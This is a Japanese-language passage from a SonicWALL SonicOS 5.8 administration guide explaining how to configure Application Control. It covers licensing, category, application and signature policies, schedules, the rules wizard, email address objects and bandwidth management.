「動作オブジェクトの設定」ウィンドウでの編集には、カスタマイズ可能な動作のみを使用できます (以下の図を参照してください)。 あらかじめ定義されている動作は編集も削除もできません。 ポリシーを作成する場合、「ポリシー設定」画面では、あらかじめ定義されている動作や定義したカスタマイズ済み動作を選択できます。

次の表に、使用可能な動作種別を示します。

|

動作種別

|

説明

|

事前定義または個別

|

|---|---|---|

| 帯域幅管理グローバル-リアルタイム |

優先順位0の設定は、最高優先順位です。 すべての帯域幅管理順位に対する保証された帯域幅の合計は、100%を超えることはできません。

帯域幅管理種別のWANに対しては、利用可能な帯域幅の合計は、「ネットワーク > インターフェース」 ページでWANインターフェースを設定する際に利用可能な送信/受信帯域幅に入力された値で定義されます。 詳細については、「アプリケーション層帯域幅管理の設定」セクション を参照してください。





電子メール アドレス オブジェクト

アプリケーション制御では、電子メール アドレス オブジェクトとして個別電子メール アドレス リストを作成できます。 電子メール アドレス オブジェクトは、SMTPクライアント ポリシー設定内でのみ使用できます。 電子メール アドレス オブジェクトは、個別ユーザまたはドメイン全体を表すことができます。 さらに、個別アドレスのリストをオブジェクトに追加することで、グループを表す電子メール アドレス オブジェクトを作成することもできます。 これにより、SMTPクライアント ポリシーを作成するときに、ユーザ グループを容易に対象に含めたり対象から除外したりできます。

例えば、サポート グループを表す電子メール アドレス オブジェクトを作成できます。

電子メール アドレス オブジェクトにグループを定義した後、そのグループを対象として含めるSMTPクライアント ポリシーまたは対象から除外するSMTPクライアント ポリシーを作成します。

以下のスクリーンショットでは、送信電子メールへの実行可能ファイルの添付を禁止するポリシーからサポート グループが除外されています。 電子メール アドレス オブジェクトは、SMTPクライアント ポリシーの「メール送信者」フィールドまたは「メール受信者」フィールドで使用できます。 「メール送信者」フィールドは、電子メールの送信者を表します。 「メール受信者」フィールドは、電子メールの受信者を表します。

アプリケーション制御ではOutlook Exchangeまたは類似のアプリケーションからグループ メンバーを直接抽出することはできませんが、Outlookのメンバー リストを使用して、グループ メンバーがリストされたテキスト ファイルを作成することはできます。 次に、このグループの電子メール アドレス オブジェクトを作成するときに、「ファイルからロード」ボタンを使用してテキスト ファイルからリストをインポートできます。 テキスト ファイル内で電子メール アドレスが1行に1つずつ記述されていることを確認してください。

アプリケーション制御のライセンス

アプリケーション インテリジェンスおよび制御には、次の2つのコンポーネントがあります。

・ インテリジェンス コンポーネントは、アプリケーション可視化としてライセンスされ、SonicOS 5.8の「ダッシュボード > リアルタイム監視」ページと「ダッシュボード > アプリケーション フロー監視」ページでアプリケーション トラフィックの識別およびレポートの機能を提供します。

・ 制御コンポーネントは、アプリケーション制御としてライセンスされ、ネットワークで処理されるアプリケーション トラフィックのログ記録、遮断、帯域幅管理を行うための個別のアプリケーション制御ポリシーとアプリケーション ルール ポリシーの作成および執行を可能にします。

アプリケーション可視化とアプリケーション制御は、SonicWALLゲートウェイ アンチウィルス (GAV)、アンチスパイウェア、侵入防御サービス (IPS) を含むその他のセキュリティーサービスと合わせたバンドル形式でライセンスされます。

30日間無料トライアルは、バンドルされている他のサービスでも使用できますが、アプリケーション可視化やアプリケーション制御の場合のように自動的に有効になることはありません。 追加の無料トライアルは、SonicOSの個別のセキュリティ サービス ページまたはMySonicWALLで開始できます。

アプリケーション可視化機能を「ログ > フロー報告」ページ (以下のスクリーンショットを参照) で手動で有効にすると、「ダッシュボード > リアルタイム監視」ページでリアルタイムのアプリケーション トラフィックを、他のダッシュボード ページではSonicWALLアプリケーション シグネチャ データベースの識別/分類されたフローに関するアプリケーション活動を表示できます。



アプリケーション ルール (アプリケーション制御ライセンスに付随) を使用してポリシーを作成するには、「ファイアウォール > アプリケーション ルール」ページで「アプリケーション ルールを有効にする」を選択します。 次のスクリーンショットを参照してください。

30日間トライアル (登録時) を開始するか、セキュリティ サービス ライセンス バンドルを購入すると、SonicWALLライセンス サーバによってアプリケーション可視化とアプリケーション制御のライセンス キーがSonicWALL機器に提供されます。

ライセンスは、〈www.mysonicwall.com〉 の「ゲートウェイ サービス」の下にある「サービス管理 - 関連付けられた製品」ページで入手できます。

セキュリティ サービス ライセンス バンドルには、次の購読サービスのライセンスが含まれます。

・ アプリケーション可視化

・ アプリケーション制御

・ ゲートウェイ アンチウィルス

・ ゲートウェイ アンチスパイウェア

・ 侵入防御サービス

アプリケーション シグネチャの更新と他のセキュリティ サービスのシグネチャの更新は、これらのサービスのライセンスされている限り、定期的にSonicWALL装置にダウンロードされます。

2つのSonicWALL装置間で高可用性が設定されていると、それらの装置はセキュリティ サービス ライセンスを共有できます。 この機能を使用するには、MySonicWALLでSonicWALL装置を関連付けられた製品として登録する必要があります。 両方の装置は同一のSonicWALLモデルでなければなりません。

ファイアウォール > アプリケーション制御詳細

「ファイアウォール > アプリケーション制御詳細」ページでは、種別、アプリケーション、シグネチャを使用してグローバルなアプリケーション制御ポリシーを設定できます。 このページで設定されるポリシーはアプリケーション ルール ポリシーとは独立しており、アプリケーション ルール ポリシーに追加しなくても有効になります。

このページでは次の設定を使用できます。

・ 種別、アプリケーション、またはシグネチャを選択する。

・ 遮断またはログ記録、あるいはこれら両方の動作を選択する。

・ 動作に含めたり除外したりするユーザ、グループ、またはIPアドレス範囲を指定する。

・ 制御を執行するスケジュールを設定する。

これらのアプリケーション制御設定はアプリケーション ルール ポリシーとは独立したものですが、ここで使用できる任意の種別、アプリケーション、またはシグネチャでアプリケーション一致オブジェクトを作成して、それらの一致オブジェクトをアプリケーション ルール ポリシーで使用することもできます。 詳細については、「アプリケーション リスト オブジェクト」セクション を参照してください。





アプリケーション制御のグローバル設定の構成

「ファイアウォール > アプリケーション制御詳細」ページには、次のグローバル設定が用意されています。

・ アプリケーション制御を有効にする

・ アプリケーション制御の設定

・ アプリケーション制御の設定とポリシーをリセット

アプリケーション制御はライセンスされたサービスであり、この機能を使用するには該当するサービスも有効にする必要があります。



アプリケーション制御を有効にし、グローバル設定を行うには:



「ネットワーク > ゾーン」ページでは、アプリケーション制御サービスが有効になっているすべてのゾーンの「アプリケーション制御」列に緑色のインジケータが表示されます。



アプリケーション制御の種別ごとの設定

種別に基づく設定は、「ファイアウォール > アプリケーション制御詳細」ページで最も広範囲にわたるポリシー設定の方法です。 種別のリストは、「種別」ドロップダウン リストで使用できます。

アプリケーション制御ポリシーをアプリケーション種別に対して設定するには:

・ 常に有効 - ポリシーを常時有効にします。

・ 勤務時間 - ポリシーを月曜日から金曜日の午前8:00から午後5:00まで有効にします。

・ 月-火-水-木-金 08:00から17:00 - ポリシーを月曜日から金曜日の午前8:00から午後5:00まで有効にします。

・ 時間外 - ポリシーを月曜日から金曜日の午後5:00から翌午前8:00まで有効にします。

・ 月-火-水-木-金 00:00から08:00 - ポリシーを月曜日から金曜日の深夜0:00から午前8:00まで有効にします。

・ 月-火-水-木-金 17:00から24:00 - ポリシーを月曜日から金曜日の午後5:00から深夜0:00まで有効にします。

・ 土-日 00:00から24:00 - ポリシーを常時 (日曜日から土曜日まで毎日24時間) 有効にします。

・ 週末時間 - ポリシーを金曜日の午後5:00から月曜日の午前8:00まで有効にします。



アプリケーション制御のアプリケーションごとの設定

アプリケーションに基づく設定は、「ファイアウォール > アプリケーション制御詳細」ページでの中間レベルのポリシー設定であり、種別に基づくレベルとシグネチャに基づくレベルの中間に位置付けられます。

この設定方法では、同じ種別内の他のアプリケーションに影響を及ぼすことなく単一のアプリケーションのシグネチャに対してのみポリシーを執行する場合に、そのアプリケーションに特定のポリシー ルールを作成できます。

アプリケーション制御ポリシーを特定のアプリケーションに対して設定するには:

・ 常に有効 - ポリシーを常時有効にします。

・ 勤務時間 - ポリシーを月曜日から金曜日の午前8:00から午後5:00まで有効にします。

・ 月-火-水-木-金 08:00から17:00 - ポリシーを月曜日から金曜日の午前8:00から午後5:00まで有効にします。

・ 時間外 - ポリシーを月曜日から金曜日の午後5:00から翌午前8:00まで有効にします。

・ 月-火-水-木-金 00:00から08:00 - ポリシーを月曜日から金曜日の深夜0:00から午前8:00まで有効にします。

・ 月-火-水-木-金 17:00から24:00 - ポリシーを月曜日から金曜日の午後5:00から深夜0:00まで有効にします。

・ 土-日 00:00から24:00 - ポリシーを常時 (日曜日から土曜日まで毎日24時間) 有効にします。

・ 週末時間 - ポリシーを金曜日の午後5:00から月曜日の午前8:00まで有効にします。



アプリケーション制御のシグネチャごとの設定

シグネチャに基づく設定は、「ファイアウォール > アプリケーション制御詳細」ページでの最下位 (最も具体的な) レベルの設定です。

特定のシグネチャに基づくポリシーを設定すると、同じアプリケーションの他のシグネチャに影響を及ぼすことなく個々のシグネチャに対してポリシーを設定できます。

アプリケーション制御ポリシーを特定のシグネチャに対して設定するには:

シグネチャに対する既定のポリシー設定には、シグネチャが属するアプリケーションの現在の設定が使用されます。 アプリケーションの設定に対するこの関係を1つ以上のフィールドで維持するには、それらのフィールドでのこうした選択をそのままにしておきます。

・ 常に有効 - ポリシーを常時有効にします。

・ 勤務時間 - ポリシーを月曜日から金曜日の午前8:00から午後5:00まで有効にします。

・ 月-火-水-木-金 08:00から17:00 - ポリシーを月曜日から金曜日の午前8:00から午後5:00まで有効にします。

・ 時間外 - ポリシーを月曜日から金曜日の午後5:00から翌午前8:00まで有効にします。

・ 月-火-水-木-金 00:00から08:00 - ポリシーを月曜日から金曜日の深夜0:00から午前8:00まで有効にします。

・ 月-火-水-木-金 17:00から24:00 - ポリシーを月曜日から金曜日の午後5:00から深夜0:00まで有効にします。

・ 土-日 00:00から24:00 - ポリシーを常時 (日曜日から土曜日まで毎日24時間) 有効にします。

・ 週末時間 - ポリシーを金曜日の午後5:00から月曜日の午前8:00まで有効にします。



ファイアウォール > アプリケーション ルール

アプリケーション制御は、使用前に有効にする必要があります。 アプリケーション制御とアプリケーション ルールはどちらもグローバル設定で有効化され、アプリケーション制御は制御するネットワーク ゾーンごとに有効化する必要もあります。

アプリケーション制御ポリシーは、「ダッシュボード > アプリケーション フロー監視」 ページで1つ以上のアプリケーションまたは種別を選択してから 「ルールの作成」 ボタンを選択することにより設定可能です。 ポリシーは、「ファイアウォール > アプリケーション制御」 ページに自動的に作成され、他のポリシーと同様に編集できます。

アプリケーション制御のグローバル遮断またはログ ポリシーは、「ファイアウォール > アプリケーション制御詳細」ページでアプリケーション種別、シグネチャ、または特定のアプリケーションに対して設定できます。 対応する一致オブジェクトが作成されます。 また、こうしたアプリケーション種別、シグネチャ、または特定のアプリケーションに対する一致オブジェクトの設定は、「ファイアウォール > 一致オブジェクト」ページで行えます。 これらのオブジェクトは、どのように作成されたかに関係なく、アプリケーション ルール ポリシーで使用できます。

アプリケーション ルールのポリシーは、ウィザードを使用して設定するか、「ファイアウォール > アプリケーション ルール」ページで手動で設定します。 ウィザードを使用すると、安全に設定を行うことができ、ネットワーク トラフィックを不必要に遮断するようなエラーを防ぐことができます。 手動による設定では、個別の動作またはポリシーが必要な状況により柔軟に対応できます。

「ファイアウォール > アプリケーション ルール」ページには、次の2つのグローバル設定が用意されています。

・ アプリケーション ルールを有効にする

・ グローバル ログ冗長フィルタ

アプリケーション ルールの機能を使用するには、アプリケーション ルールを有効にする必要があります。 アプリケーション ルールは、〈www.mysonicwall.com〉 の「ゲートウェイ サービス」の下にある「サービス管理 - 関連付けられた製品」ページでライセンスされます。 ライセンスの状況は、以下に示すように、「ファイアウォール > アプリケーション ルール」ページの上部に表示されます。

アプリケーション ルールを有効にし、グローバル設定を行うには:

グローバル ログ冗長設定は、すべてのアプリケーション ルール ポリシーに適用されます。 ゼロに設定した場合、通過トラフィック内で検知されたポリシーの一致ごとに1つのログ エントリが作成されます。 その他の値は、同じポリシーでの一致に対するログ エントリ間の最小秒数を指定します。 例えば、ログ冗長設定として10を指定した場合、それぞれのポリシーの一致に対して10秒ごとに1つのメッセージが作成されます。 ログ冗長設定は、「ポリシーの追加/編集」ページでポリシー単位で行うこともできます。 それぞれのポリシー設定に対して行われるポリシー単位のログ冗長フィルタ設定は、グローバル ログ冗長フィルタ設定よりも優先されます。

アプリケーション ルール ポリシーの設定

一致オブジェクトを作成し、必要に応じて動作または電子メール アドレス オブジェクトを作成すると、これらのオブジェクトを使用するポリシーを作成できるようになります。 これらの設定方法については、次のセクションを参照してください。

アプリケーション制御ウィザードを使ったポリシーの作成については、「アプリケーション ファイアウォール (制御) ウィザードの使用」セクション を参照してください。

ポリシーおよびポリシー種別の詳細については、「アプリケーション ルール ポリシーの作成」 を参照してください。

アプリケーション ルール ポリシーを設定するには、以下の手順に従います。

アプリケーション ファイアウォール (制御) ウィザードの使用

アプリケーション ファイアウォール ウィザードは、多くの一般的な使用事例向けにアプリケーション制御ポリシーの安全な設定を行えますが、すべての使用事例には対応していません。 ウィザードを使用していて必要なオプションが見つからない場合は、いつでも「キャンセル」を選択し、手動による設定に切り替えることができます。 手動による設定では、一致オブジェクト、動作、電子メール ユーザ オブジェクト (必要な場合)、およびこれらを参照するポリシーなど、すべてのコンポーネントを設定する必要があります。 手動でのポリシー作成手順については、「アプリケーション ルール ポリシーの設定」セクション を参照してください。

ウィザードを使用してアプリケーション制御を設定するには、以下の手順を実行します。

前の手順で選択した項目に応じて、ここでは次のいずれかの画面が表示されます。

・ アプリケーション ファイアウォールに対してのSMTPルールの選択

・ アプリケーション ファイアウォールに対してのPOP3ルールの選択

・ アプリケーション ファイアウォールに対してのウェブ アクセス ルールの選択

・ アプリケーション ファイアウォールに対してのFTPルールの選択

・ 「電子メールの最大サイズを指定する」を除くすべての種類のSMTPポリシー ルール

・ すべての種類のPOP3ポリシー ルール

・ 「特定のWebブラウザの使用を探す」と「指定されたものを除き、すべてのWebブラウザの使用を探す」を除くすべての種類のウェブ アクセス ポリシー ルール

・ 「すべてのFTPアクセスを読み込み専用に設定する」および「SITEコマンドの使用を許可しない」を除くすべての種類のFTPポリシー

「アプリケーション ファイアウォール オブジェクト キーワードとポリシー方向を設定する」画面で、以下の手順を実行します。

・ 「宛先」ドロップダウン リストで、スキャンするトラフィックの方向を選択します。 「受信」、「送信」、「両方」のいずれかを選択します。

・ 次のいずれかの手順を実行します。

・ 「コンテンツ」テキスト ボックスで、照合する内容のテキストまたは16進数表現を入力するか貼り付けて、「追加」を選択します。 「リスト」テキスト ボックスにすべての内容が追加されるまで繰り返します。

・ 1行に1個ずつ内容の値のリストが含まれる、事前定義されたテキスト ファイルからキーワードをインポートするには、「ファイルからロード」を選択します。

・ 「次へ」を選択します。

前の手順で選択したポリシーの種類によっては、標準のオプションが含まれる「アプリケーション ファイアウォール オブジェクト キーワードとポリシー方向を設定する」画面が表示されません。 代わりに、トラフィックの方向、およびポリシーの種類に応じた他の特定の項目を選択するための画面が表示されます。

・ 「宛先」ドロップダウン リストで、スキャンするトラフィックの方向を選択します。

・ SMTP: 「電子メールの最大サイズの設定」画面の「電子メールの最大サイズ」テキスト ボックスに、電子メール メッセージの最大バイト数を入力します。

・ ウェブ アクセス: 「アプリケーション ファイアウォール オブジェクトの設定」画面では、 「コンテンツ」テキスト ボックスに限られた数の選択肢が含まれるドロップダウン リストが表示され、「ファイルからロード」ボタンを使用できません。 ドロップダウン リストからブラウザを選択します。

・ FTP: 専用の「アプリケーション ファイアウォール オブジェクト キーワードとポリシー方向を設定する」画面で、スキャンするトラフィックの方向のみを選択できます。

・ 「次へ」を選択します。

ポリシーの種類に応じて、以下の1つ以上の選択肢が表示されます。

この2番目の「アプリケーション ファイアウォール動作設定」画面は、前の手順で追加のテキストを必要とする動作を選択した場合にのみ表示されます。 ウェブ アクセスのポリシーの種類では、ユーザをリダイレクトする動作を選択した場合に、新しいURLを「コンテンツ」テキスト ボックスに入力できます。

・ 表示された設定値を使ってポリシーを作成する場合は、「適用」を選択します。

・ 1つ以上の値を変更する場合は、「戻る」を選択します。

・ ポリシーを作成せずにウィザードを終了するには、「キャンセル」を選択します。

ファイアウォール > 一致オブジェクト

このセクションでは、一致オブジェクトを手動で作成する方法を説明します。 アプリケーション一致オブジェクト種別の詳細については、「一致オブジェクト」 を参照してください。

一致オブジェクトを設定するには、以下の手順に従います。

または、「ファイルからロード」を選択して、テキスト ファイルから要素のリストをインポートすることができます。 ファイル内の各要素は、1行に1つずつ記述されている必要があります。

アプリケーション リスト オブジェクトの設定

このセクションでは、アプリケーション リスト オブジェクトの作成方法を説明します。 このオブジェクトは、アプリケーション制御ポリシーで一致オブジェクトと同じように使用できます。

アプリケーション リスト オブジェクト種別の詳細 (「セキュリティ」タブや「種別」タブに関する情報を含みます) については、「アプリケーション リスト オブジェクト」 を参照してください。

アプリケーション リスト オブジェクトを設定するには、以下の手順に従います。

表示するアプリケーションは、1つ以上のアプリケーション種別、脅威度、技術を選択することによって制御できます。 アプリケーション リストが縮小されて適切なリストに絞り込まれると、フィルタに対して個々のアプリケーションを選択できます。

ファイアウォール > 動作オブジェクト

あらかじめ定義された動作を使用しない場合は、設定可能な動作のいずれかを選択できます。 以下に示す「動作オブジェクトの設定」ウィンドウでは、設定可能な動作をテキストまたはURLを使用してカスタマイズできます。 あらかじめ定義された動作に加え、これまでに作成した設定可能な動作も、アプリケーション ルール ポリシーの作成時に選択肢として表示されます。 動作の詳細については、「動作オブジェクト」 を参照してください。

動作の設定を行うには、以下の手順に従います。



アプリケーション層帯域幅管理の設定



アプリケーション層帯域幅管理機能を使用するには、事前にインターフェース上でトラフィックを処理する帯域幅管理機能を有効にする必要があります。

インターフェース上で帯域幅管理機能を有効にするには、次の手順を実行します。

・ 送信帯域幅を管理する場合、「帯域幅管理」で、「送信帯域幅管理を有効にする」チェックボックスをオンにし、必要に応じて「利用可能な送信帯域幅 (Kbps)」フィールドにインターフェースの最大値を設定します。

・ 受信帯域幅を管理する場合、「帯域幅管理」で、「受信帯域幅管理を有効にする」チェックボックスをオンにし、必要に応じて「利用可能な受信帯域幅 (Kbps)」フィールドにインターフェースの最大値を設定します。

帯域幅管理動作の設定

インターフェース上で帯域幅管理を有効にすると、アプリケーション制御のオブジェクトに対する動作設定として帯域幅管理を設定できます。

動作設定として帯域幅管理を設定するには:

・ ポリシーごと - 複数のポリシーが同じ帯域幅管理動作を使用している場合、それぞれのポリシーが同時にアクティブになっていても設定された帯域幅を各ポリシーで使用できます。

・ 動作ごと - 複数のポリシーが同じ帯域幅管理動作を使用していて、それぞれのポリシーが同時にアクティブになっている場合、すべてのポリシーの合計帯域幅が設定値に制限されます。

・ 送信帯域幅を管理するには、「送信帯域幅管理を有効にする」チェックボックスをオンにします。

・ 受信帯域幅を管理するには、「受信帯域幅管理を有効にする」チェックボックスをオンにします。

帯域幅を保証するのではなく速度制限を行うためにこの個別動作を使用する場合は、「保証された帯域幅」フィールドを変更する必要はありません。

速度制限を行うのではなく帯域幅を保証するためにこの個別動作を使用する場合は、「最大帯域幅」フィールドを変更する必要はありません。

最終的な動作は、「動作オブジェクト」画面で確認できます。

ファイアウォール > アドレス オブジェクト

ファイアウォール > サービス オブジェクト

ファイアウォール > 電子メールアドレス オブジェクト

SMTPクライアント ポリシーに使用する電子メール アドレス オブジェクトを作成できます。 電子メール アドレス オブジェクトには、ユーザのリストまたはドメイン全体を指定できます。 電子メール アドレス オブジェクトの詳細については、「電子メール アドレス オブジェクト」 を参照してください。

電子メール アドレス オブジェクトの設定を行うには、以下の手順に従います。

例えば、ドメインに対して照合を行うには、前の手順で「部分一致」を選択し、「内容」フィールドでドメイン名を@に続けて入力します (例: @sonicwall.com)。 個々のユーザに対して照合を行うには、前の手順で「完全一致」を選択し、「内容」フィールドに完全な電子メール アドレスを入力します (例: jsmith@sonicwall.com)。

または、「ファイルからロード」を選択して、テキスト ファイルから要素のリストをインポートすることができます。 ファイル内の各要素は、1行に1つずつ記述されている必要があります。

ユーザのリストを含む電子メール アドレス オブジェクトを定義することで、アプリケーション制御を使用してグループをシミュレートできます。

アプリケーション制御設定の確認

ポリシー設定を確認するには、ポリシーに一致するトラフィックを送信します。Wiresharkなどのネットワーク プロトコル アナライザを使用すると、パケットを表示できます。Wiresharkの詳細については、「Wireshark」 を参照してください。包含されるユーザとグループおよび除外されるユーザとグループの両方についてテストしてください。さらに、設定したスケジュールに従ってテストを実行して、ポリシーが意図されたとおりに動作することを確認します。SonicOSユーザ インターフェースの「ログ > 表示」画面で、ログ エントリをチェックします。

「ファイアウォール > アプリケーション ルール」ページで各ポリシーの上にマウス カーソルを移動すると、ツール チップが表示されます。ツール チップには、そのポリシーの一致オブジェクトと動作の詳細が表示されます。また、ページ下部には、定義された、そして有効なポリシーの数、および、許可されるポリシーの最大数が表示されます。

便利なツール

このセクションでは、アプリケーション制御を最大限に利用するための2つのソフトウェア ツールについて説明します。次のツールについて説明します。

Wireshark

